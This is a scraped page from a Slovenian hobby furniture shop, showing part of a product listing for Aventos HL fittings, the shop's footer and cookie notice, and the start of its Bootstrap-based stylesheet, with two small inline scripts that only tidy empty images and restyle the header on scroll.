								<span class="price product-price ">
									4,50 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1520-z10ng120-drzalo-za-omrnapravo-stensko.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-line first-item-of-tablet-line last-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/aventos-hl/1521-z10m200e-omrezni-kabel-z-vticem.html" title="Z10M200E OMREŽNI KABEL Z VTIČEM" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1883-home_default/z10m200e-omrezni-kabel-z-vticem.jpg" alt="Z10M200E OMREŽNI KABEL Z VTIČEM" title="Z10M200E OMREŽNI KABEL Z VTIČEM"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/aventos-hl/1521-z10m200e-omrezni-kabel-z-vticem.html" title="Z10M200E OMREŽNI KABEL Z VTIČEM" itemprop="url" >
								Z10M200E OMREŽNI KABEL Z VTIČEM
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									8,11 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/aventos-hl/1521-z10m200e-omrezni-kabel-z-vticem.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
		</ul>





			<div class="content_sortPagiBar">
				<div class="bottom-pagination-content clearfix">
					
                    
	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">
	    			</div>
    <div class="product-count">
    	        	                        	                        	Prikazujem 1 - 27 od 27 izdelkov
		    </div>
	<!-- /Pagination -->

				</div>
			</div>
			    </div><!-- #center_column -->
        </div><!-- .row -->

    </div><!-- #columns -->

    </div><!-- .columns-container -->
            <!-- Footer -->
        <!-- 					<div class="BrandSlider">
						<div class="container">
																				</div>
					</div>
				 -->
        
        <div class="footer-container">
            <footer id="footer">
                <div class="container">
                    <div class="footer-static-top">
                        <div class="row">
                            <div class="col-sm-6 col-md-4 col-xs-12">
                                                                                                    					<div class="footer-block">
<div class="logo_footer"><a href="https://pohistvohoby.com"><img src="https://pohistvohoby.com/img/cms/logo_footer_1.png" width="169" height="61" /></a></div>
<div class=" footer-contact">
<p class="description-footer">Hoby Program pri nas v Kopru ima že 21 letno tradicijo. Smo med prvimi hoby programi v Sloveniji. Od leta 1989 smo začeli z hoby programom v sklopu Lesnine in se nato leta 1996 odločili in šli svojo samostojno pot.</p>
<p class="address add"><span class="lnr lnr-map-marker"></span> <span class="txt-desc">Naslov</span><span>Ul. 15. maja 7, Koper</span></p>
<p class="phone add"><span class="lnr lnr-phone"></span> <span class="txt-desc">Telefon</span><a href="tel:+38656311366" target="_blank"><span>05 631 13 66</span></a></p>
<p class="email add"><span class="lnr lnr-envelope"></span> <span class="txt-desc">E-naslov</span><a href="mailto:pohistvo@pohistvohoby.com"><span>pohistvo@pohistvohoby.com</span></a></p>
<p class="add"><span>Dosegljivi smo od ponedeljka do petka, med 8:30 in 16:00 uro.</span></p>
</div>
</div>
				      <section id="social_block">
	<!-- <h4>Let's Socialize</h4> -->
	<ul>
						                                        	</ul>
</section>
<div class="clearfix"></div>

		 	


                                                            </div>
                            <div class="col-sm-6 col-md-8 col-xs-12">
                                <div class="col-sm-6 col-md-4 col-xs-12">
                                                                                                                					
			
				
			
		
				      <!-- Block myaccount module -->
<section class="footer-block">
	<h4><a href="https://pohistvohoby.com/my-account" title="Uredi moj uporabniški račun" rel="nofollow">Moj račun</a></h4>
	
		<ul class="block_content toggle-footer">
			<li><a href="https://pohistvohoby.com/order-history" title="Moja naročila" rel="nofollow">Moja naročila</a></li>
			<li><a href="https://pohistvohoby.com/order-follow" title="Moja vračila blaga" rel="nofollow">Moja vračila blaga</a></li>			<li><a href="https://pohistvohoby.com/credit-slip" title="Moji dobropisi" rel="nofollow">Moji dobropisi</a></li>
			<li><a href="https://pohistvohoby.com/addresses" title="Moji naslovi" rel="nofollow">Moji naslovi</a></li>
			<li><a href="https://pohistvohoby.com/identity" title="Uredi moje osebne informacije" rel="nofollow">Moji podatki</a></li>
						
            		</ul>
</section>
<!-- /Block myaccount module -->

		 	


                                                                    </div>
                                <div class="col-sm-6 col-md-4 col-xs-12 clear">
                                                                                                                					<div class="footer-block">
<h4>Informacije</h4>
<ul class="toggle-footer">
<li class="item"><a href="https://pohistvohoby.com/content/7-piskotki" title="Piškotki"> Piškotki</a></li>
<li class="item"><a href="https://pohistvohoby.com/content/6-gdpr" title="GDPR"> GDPR</a></li>
<li class="item"><a href="https://pohistvohoby.com/content/3-splosni-pogoji-poslovanja#dostava" title="Dostava"> Dostava </a></li>
<li class="item"><a href="https://pohistvohoby.com/content/3-splosni-pogoji-poslovanja" title="Prodajni pogoji"> Prodajni pogoji </a></li>
<li class="item"><a href="https://pohistvohoby.com/content/4-predstavitev-podjetja" title="O podjetju"> O podjetju </a></li>
<li class="item"><a href="https://pohistvohoby.com/content/3-splosni-pogoji-poslovanja#poteknakupa" title="Potek naročila"> Potek naročila</a></li>
<li class="item"><a href="https://pohistvohoby.com/poslovalnice" title="Naše trgovine">Poslovalnice - kako do nas?</a></li>
<li class="item"><a href="https://pohistvohoby.com/kontakt" title="Kontaktirajte nas"> Kontaktirajte nas</a></li>
<li class="item"><a href="https://pohistvohoby.com/sitemap" title="Zemljevid"> Zemljevid strani</a></li>
</ul>
</div>
				      
		 	


                                                                    </div>
                                <div class="col-sm-6 col-md-4 col-xs-12">
                                    <div class="footer-block last">
                                                                                                                            					<h4>Ne spreglejte</h4>
<ul class="toggle-footer">
<li class="item"><a href="76-super-cena">Super cena</a></li>
<li class="item"><a href="novosti" title="Prodajne uspešnice"> Novosti</a></li>
</ul>
				      
		 	


                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
                <div class="footer-bottom">

                    <div class="container">
                        <div class="row">
                                                                                        					<p>Copyright © Hoby Commerce Center, d.o.o. Vse pravice pridržane. / Izdelava spletne trgovine <a href="http://internetstoritve.com/" target="_blank">Carpediem d.o.o.</a></p>
			


                            
                        </div>
                    </div>
                                                                <div class="back-top"><a href= "#" class="mypresta_scrollup hidden-phone"></a></div>
                                    </div>
            </footer>
        </div>
        <!-- #footer -->
        </div><!-- #page -->






<div id="ps-cookie-bar" style="display:none">
  Stran za boljšo funkcionalnost uporablja piškotke, ki ne hranijo osebnih podatkov. Če boste nadaljevali brez sprememb nastavitev vašega spletnega brskalnika, sklepamo, da se strinjate z njihovo uporabo.
  <a href="https://pohistvohoby.com/content/7-piskotki" target="_blank">
    Več informacij
  </a>
  <button id="ps-cookie-accept">V redu</button>
</div>

<script>
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll("img").forEach(function (img) {
    if (!img.src && img.outerHTML.indexOf("display:none") !== -1) {
      console.warn("Removing ghost img:", img.outerHTML);
      img.remove();
    }
  });
});
</script>



<script type="text/javascript">
  $(document).ready(function () {

    $(window).scroll(function () {
      var scroll = $(window).scrollTop();
      if (scroll < 245) {
        $(".menu-wapper").removeClass("scroll-header");
      }
      else {
        $(".menu-wapper").addClass("scroll-header");
      }
    });

  });
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/global.css
body_size: 263642
content:
@charset "UTF-8";

@import url('https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900&subset=latin-ext');
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	font-size: 100%;
	vertical-align: baseline;
}
html {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
	vertical-align: middle;
}
q, blockquote {
	quotes: none;
}
q:before, q:after, blockquote:before, blockquote:after {
	content: "";
	content: none;
}
a img {
	border: none;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
	display: block;
}
/*!
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */
/*! normalize.css v2.1.0 | MIT License | git.io/normalize */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
[hidden] {
	display: none;
}
html {
	font-family: 'Montserrat', sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	margin: 0;
}
a:focus {
	outline: thin dotted;
}
a:active,
a:hover {
	outline: 0;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b,
strong {
	font-weight: bold;
}
dfn {
	font-style: italic;
}
hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}
mark {
	background: #ff0;
	color: #000;
}
code,
kbd,
pre,
samp {
	font-family: monospace, serif;
	font-size: 1em;
}
pre {
	white-space: pre-wrap;
}
q {
	quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img {
	border: 0;
}
svg:not(:root) {
	overflow: hidden;
}
figure {
	margin: 0;
}
fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	border: 0;
	padding: 0;
}
button,
input,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	margin: 0;
}
button,
input {
	line-height: normal;
}
button,
select {
	text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],
html input[disabled] {
	cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
html {
	font-size: 62.5%;
	-webkit-tap-highlight-color: transparent;
}
body {
	font-family: 'Montserrat', sans-serif !important;
	font-size: 13px;
	line-height: 1.42857;
	color: #777;
	background-color: #fff;
}
input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}
button,
input,
select[multiple],
textarea {
	background-image: none;
}
a {
	color: #777;
	text-decoration: none;
}
a:hover, a:focus {
	color: #515151;
	text-decoration: underline;
}
a:focus {
	outline: thin dotted #333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
img {
	vertical-align: middle;
}
.img-responsive {
	display: block;
	max-width: 100%;
	height: auto;
}
.img-rounded {
	border-radius: 6px;
}
.img-thumbnail, .thumbnail {
	padding: 4px;
	line-height: 1.42857;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 0px;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: inline-block;
	max-width: 100%;
	height: auto;
}
.img-circle {
	border-radius: 50%;
}
hr {
	margin-top: 18px;
	margin-bottom: 18px;
	border: 0;
	border-top: 1px solid #eee;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0 0 0 0);
	border: 0;
}
p {
	margin: 0 0 9px;
}
.lead {
	margin-bottom: 18px;
	font-size: 14.95px;
	font-weight: 200;
	line-height: 1.4;
}
@media (min-width: 768px) {
	.lead {
		font-size: 19.5px;
	}
}
small {
	font-size: 85%;
}
cite {
	font-style: normal;
}
.text-muted {
	color: #999;
}
.text-primary {
	color: #428bca;
}
.text-warning {
	color: #fff;
}
.text-danger {
	color: #fff;
}
.text-success {
	color: #fff;
}
.text-info {
	color: #fff;
}
.text-left {
	text-align: left;
}
.text-right, #cart_summary tbody td.cart_unit, #cart_summary tbody td.cart_total {
	text-align: right;
}
.text-center, #cart_summary thead th.cart_product, #cart_summary tbody td.cart_product, #cart_summary tbody td.cart_avail, #cart_summary tbody td.cart_delete {
	text-align: center;
}
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: 500;
	line-height: 1.1;
}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,
.h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small {
	font-weight: normal;
	line-height: 1;
	color: #999;
}
h1,
h2,
h3 {
	margin-top: 18px;
	margin-bottom: 9px;
}
h4,
h5,
h6 {
	margin-top: 9px;
	margin-bottom: 9px;
}
h1, .h1 {
	font-size: 33px;
}
h2, .h2 {
	font-size: 27px;
}
h3, .h3 {
	font-size: 23px;
}
h4, .h4 {
	font-size: 17px;
}
h5, .h5 {
	font-size: 13px;
}
h6, .h6 {
	font-size: 12px;
}
h1 small, .h1 small {
	font-size: 23px;
}
h2 small, .h2 small {
	font-size: 17px;
}
h3 small, .h3 small,
h4 small, .h4 small {
	font-size: 13px;
}
.page-header {
	padding-bottom: 8px;
	margin: 36px 0 18px;
	border-bottom: 1px solid #eee;
}
ul,
ol {
	margin-top: 0;
	margin-bottom: 9px;
}
ul ul,
ul ol,
ol ul,
ol ol {
	margin-bottom: 0;
}
.list-unstyled, .list-inline {
	padding-left: 0;
	list-style: none;
}
.list-inline > li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px;
}
dl {
	margin-bottom: 18px;
}
dt,
dd {
	line-height: 1.42857;
}
dt {
	font-weight: bold;
}
dd {
	margin-left: 0;
}
@media (min-width: 768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		clear: left;
		text-align: right;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
	.dl-horizontal dd {
		margin-left: 180px;
	}
	.dl-horizontal dd:before, .dl-horizontal dd:after {
		content: " ";
		/* 1 */
		display: table;
		/* 2 */
	}
	.dl-horizontal dd:after {
		clear: both;
	}
}
abbr[title],
abbr[data-original-title] {
	cursor: help;
	border-bottom: 1px dotted #999;
}
abbr.initialism {
	font-size: 90%;
	text-transform: uppercase;
}
blockquote {
	padding: 9px 18px;
	margin: 0 0 18px;
	border-left: 5px solid #eee;
}
blockquote p {
	font-size: 16.25px;
	font-weight: 300;
	line-height: 1.25;
}
blockquote p:last-child {
	margin-bottom: 0;
}
blockquote small {
	display: block;
	line-height: 1.42857;
	color: #999;
}
blockquote small:before {
	content: '\2014 \00A0';
}
blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid #eee;
	border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
	text-align: right;
}
blockquote.pull-right small:before {
	content: '';
}
blockquote.pull-right small:after {
	content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
	content: "";
}
address {
	display: block;
	margin-bottom: 18px;
	font-style: normal;
	line-height: 1.42857;
}
code,
pre {
	font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	white-space: nowrap;
	border-radius: 0px;
}
pre {
	display: block;
	padding: 8.5px;
	margin: 0 0 9px;
	font-size: 12px;
	line-height: 1.42857;
	word-break: break-all;
	word-wrap: break-word;
	color: #333;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 0px;
}
pre.prettyprint {
	margin-bottom: 18px;
}
pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border: 0;
}
.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll;
}
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
.container:before, .container:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.container:after {
	clear: both;
}
.row {
	margin-left: -15px;
	margin-right: -15px;
}
.row:before, .row:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.row:after {
	clear: both;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
header .row #header_logo,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11 {
	float: left;
}
.col-xs-1 {
	width: 8.33333%;
}
.col-xs-2 {
	width: 16.66667%;
}
.col-xs-3 {
	width: 25%;
}
.col-xs-4 {
	width: 33.33333%;
}
.col-xs-5 {
	width: 41.66667%;
}
.col-xs-6 {
	width: 50%;
}
.col-xs-7 {
	width: 58.33333%;
}
.col-xs-8 {
	width: 66.66667%;
}
.col-xs-9 {
	width: 75%;
}
.col-xs-10 {
	width: 83.33333%;
}
.col-xs-11 {
	width: 91.66667%;
}
.col-xs-12 {
	width: 100%;
}
@media (min-width: 768px) {
	.container {
		max-width: 750px;
	}
	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	header .row #header_logo,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11 {
		float: left;
	}
	.col-sm-1 {
		width: 8.33333%;
	}
	.col-sm-2 {
		width: 16.66667%;
	}
	.col-sm-3 {
		width: 25%;
	}
	.col-sm-4, header .row #header_logo {
		width: 33.33333%;
	}
	.col-sm-5 {
		width: 41.66667%;
	}
	.col-sm-6 {
		width: 50%;
	}
	.col-sm-7 {
		width: 58.33333%;
	}
	.col-sm-8 {
		width: 66.66667%;
	}
	.col-sm-9 {
		width: 75%;
	}
	.col-sm-10 {
		width: 83.33333%;
	}
	.col-sm-11 {
		width: 91.66667%;
	}
	.col-sm-12 {
		width: 100%;
	}
	.col-sm-push-1 {
		left: 8.33333%;
	}
	.col-sm-push-2 {
		left: 16.66667%;
	}
	.col-sm-push-3 {
		left: 25%;
	}
	.col-sm-push-4 {
		left: 33.33333%;
	}
	.col-sm-push-5 {
		left: 41.66667%;
	}
	.col-sm-push-6 {
		left: 50%;
	}
	.col-sm-push-7 {
		left: 58.33333%;
	}
	.col-sm-push-8 {
		left: 66.66667%;
	}
	.col-sm-push-9 {
		left: 75%;
	}
	.col-sm-push-10 {
		left: 83.33333%;
	}
	.col-sm-push-11 {
		left: 91.66667%;
	}
	.col-sm-pull-1 {
		right: 8.33333%;
	}
	.col-sm-pull-2 {
		right: 16.66667%;
	}
	.col-sm-pull-3 {
		right: 25%;
	}
	.col-sm-pull-4 {
		right: 33.33333%;
	}
	.col-sm-pull-5 {
		right: 41.66667%;
	}
	.col-sm-pull-6 {
		right: 50%;
	}
	.col-sm-pull-7 {
		right: 58.33333%;
	}
	.col-sm-pull-8 {
		right: 66.66667%;
	}
	.col-sm-pull-9 {
		right: 75%;
	}
	.col-sm-pull-10 {
		right: 83.33333%;
	}
	.col-sm-pull-11 {
		right: 91.66667%;
	}
	.col-sm-offset-1 {
		margin-left: 8.33333%;
	}
	.col-sm-offset-2 {
		margin-left: 16.66667%;
	}
	.col-sm-offset-3 {
		margin-left: 25%;
	}
	.col-sm-offset-4 {
		margin-left: 33.33333%;
	}
	.col-sm-offset-5 {
		margin-left: 41.66667%;
	}
	.col-sm-offset-6 {
		margin-left: 50%;
	}
	.col-sm-offset-7 {
		margin-left: 58.33333%;
	}
	.col-sm-offset-8 {
		margin-left: 66.66667%;
	}
	.col-sm-offset-9 {
		margin-left: 75%;
	}
	.col-sm-offset-10 {
		margin-left: 83.33333%;
	}
	.col-sm-offset-11 {
		margin-left: 91.66667%;
	}
}
@media (min-width: 992px) {
	.container {
		max-width: 970px;
	}
	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11 {
		float: left;
	}
	.col-md-1 {
		width: 8.33333%;
	}
	.col-md-2 {
		width: 16.66667%;
	}
	.col-md-3 {
		width: 25%;
	}
	.col-md-4 {
		width: 33.33333%;
	}
	.col-md-5 {
		width: 41.66667%;
	}
	.col-md-6 {
		width: 50%;
	}
	.col-md-7 {
		width: 58.33333%;
	}
	.col-md-8 {
		width: 66.66667%;
	}
	.col-md-9 {
		width: 75%;
	}
	.col-md-10 {
		width: 83.33333%;
	}
	.col-md-11 {
		width: 91.66667%;
	}
	.col-md-12 {
		width: 100%;
	}
	.col-md-push-0 {
		left: auto;
	}
	.col-md-push-1 {
		left: 8.33333%;
	}
	.col-md-push-2 {
		left: 16.66667%;
	}
	.col-md-push-3 {
		left: 25%;
	}
	.col-md-push-4 {
		left: 33.33333%;
	}
	.col-md-push-5 {
		left: 41.66667%;
	}
	.col-md-push-6 {
		left: 50%;
	}
	.col-md-push-7 {
		left: 58.33333%;
	}
	.col-md-push-8 {
		left: 66.66667%;
	}
	.col-md-push-9 {
		left: 75%;
	}
	.col-md-push-10 {
		left: 83.33333%;
	}
	.col-md-push-11 {
		left: 91.66667%;
	}
	.col-md-pull-0 {
		right: auto;
	}
	.col-md-pull-1 {
		right: 8.33333%;
	}
	.col-md-pull-2 {
		right: 16.66667%;
	}
	.col-md-pull-3 {
		right: 25%;
	}
	.col-md-pull-4 {
		right: 33.33333%;
	}
	.col-md-pull-5 {
		right: 41.66667%;
	}
	.col-md-pull-6 {
		right: 50%;
	}
	.col-md-pull-7 {
		right: 58.33333%;
	}
	.col-md-pull-8 {
		right: 66.66667%;
	}
	.col-md-pull-9 {
		right: 75%;
	}
	.col-md-pull-10 {
		right: 83.33333%;
	}
	.col-md-pull-11 {
		right: 91.66667%;
	}
	.col-md-offset-0 {
		margin-left: 0;
	}
	.col-md-offset-1 {
		margin-left: 8.33333%;
	}
	.col-md-offset-2 {
		margin-left: 16.66667%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
	.col-md-offset-4 {
		margin-left: 33.33333%;
	}
	.col-md-offset-5 {
		margin-left: 41.66667%;
	}
	.col-md-offset-6 {
		margin-left: 50%;
	}
	.col-md-offset-7 {
		margin-left: 58.33333%;
	}
	.col-md-offset-8 {
		margin-left: 66.66667%;
	}
	.col-md-offset-9 {
		margin-left: 75%;
	}
	.col-md-offset-10 {
		margin-left: 83.33333%;
	}
	.col-md-offset-11 {
		margin-left: 91.66667%;
	}
}
@media (min-width: 1200px) {
	.container {
		max-width: 1170px;
	}
	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11 {
		float: left;
	}
	.col-lg-1 {
		width: 8.33333%;
	}
	.col-lg-2 {
		width: 16.66667%;
	}
	.col-lg-3 {
		width: 25%;
	}
	.col-lg-4 {
		width: 33.33333%;
	}
	.col-lg-5 {
		width: 41.66667%;
	}
	.col-lg-6 {
		width: 50%;
	}
	.col-lg-7 {
		width: 58.33333%;
	}
	.col-lg-8 {
		width: 66.66667%;
	}
	.col-lg-9 {
		width: 75%;
	}
	.col-lg-10 {
		width: 83.33333%;
	}
	.col-lg-11 {
		width: 91.66667%;
	}
	.col-lg-12 {
		width: 100%;
	}
	.col-lg-push-0 {
		left: auto;
	}
	.col-lg-push-1 {
		left: 8.33333%;
	}
	.col-lg-push-2 {
		left: 16.66667%;
	}
	.col-lg-push-3 {
		left: 25%;
	}
	.col-lg-push-4 {
		left: 33.33333%;
	}
	.col-lg-push-5 {
		left: 41.66667%;
	}
	.col-lg-push-6 {
		left: 50%;
	}
	.col-lg-push-7 {
		left: 58.33333%;
	}
	.col-lg-push-8 {
		left: 66.66667%;
	}
	.col-lg-push-9 {
		left: 75%;
	}
	.col-lg-push-10 {
		left: 83.33333%;
	}
	.col-lg-push-11 {
		left: 91.66667%;
	}
	.col-lg-pull-0 {
		right: auto;
	}
	.col-lg-pull-1 {
		right: 8.33333%;
	}
	.col-lg-pull-2 {
		right: 16.66667%;
	}
	.col-lg-pull-3 {
		right: 25%;
	}
	.col-lg-pull-4 {
		right: 33.33333%;
	}
	.col-lg-pull-5 {
		right: 41.66667%;
	}
	.col-lg-pull-6 {
		right: 50%;
	}
	.col-lg-pull-7 {
		right: 58.33333%;
	}
	.col-lg-pull-8 {
		right: 66.66667%;
	}
	.col-lg-pull-9 {
		right: 75%;
	}
	.col-lg-pull-10 {
		right: 83.33333%;
	}
	.col-lg-pull-11 {
		right: 91.66667%;
	}
	.col-lg-offset-0 {
		margin-left: 0;
	}
	.col-lg-offset-1 {
		margin-left: 8.33333%;
	}
	.col-lg-offset-2 {
		margin-left: 16.66667%;
	}
	.col-lg-offset-3 {
		margin-left: 25%;
	}
	.col-lg-offset-4 {
		margin-left: 33.33333%;
	}
	.col-lg-offset-5 {
		margin-left: 41.66667%;
	}
	.col-lg-offset-6 {
		margin-left: 50%;
	}
	.col-lg-offset-7 {
		margin-left: 58.33333%;
	}
	.col-lg-offset-8 {
		margin-left: 66.66667%;
	}
	.col-lg-offset-9 {
		margin-left: 75%;
	}
	.col-lg-offset-10 {
		margin-left: 83.33333%;
	}
	.col-lg-offset-11 {
		margin-left: 91.66667%;
	}
}
table {
	max-width: 100%;
	background-color: transparent;
}
th {
	text-align: left;
}
.table {
	width: 100%;
	margin-bottom: 18px;
}
.table thead > tr > th,
.table thead > tr > td,
.table tbody > tr > th,
.table tbody > tr > td,
.table tfoot > tr > th,
.table tfoot > tr > td {
	padding: 9px 8px 11px 18px;
	line-height: 1.42857;
	vertical-align: top;
	border-top: 1px solid #d6d4d4;
}
.table thead > tr > th {
	vertical-align: bottom;
	border-bottom: 2px solid #d6d4d4;
}
.table caption + thead tr:first-child th, .table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
	border-top: 0;
}
.table tbody + tbody {
	border-top: 2px solid #d6d4d4;
}
.table .table {
	background-color: #fff;
}
.table-condensed thead > tr > th,
.table-condensed thead > tr > td,
.table-condensed tbody > tr > th,
.table-condensed tbody > tr > td,
.table-condensed tfoot > tr > th,
.table-condensed tfoot > tr > td {
	padding: 5px;
}
.table-bordered {
	border: 1px solid #d6d4d4;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
